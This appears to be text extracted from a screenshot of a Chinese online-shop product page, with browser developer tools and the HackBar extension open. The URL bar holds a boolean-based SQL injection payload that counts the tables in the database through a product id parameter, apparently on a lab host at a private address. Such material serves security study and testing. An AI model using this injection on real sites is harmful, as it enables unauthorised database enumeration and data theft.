 商品名称： 776575
商品描述： 123456
商品价格：12元
剩余数量： 12008
加入购物车 去购物车结账
Elements Console Sources Network Performance Application Memory Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.16.4.10:8080/eshop/GoodsDetail.jsp?id=13 and (select count(table_name) from information_schema.tables where table_schema=database())=6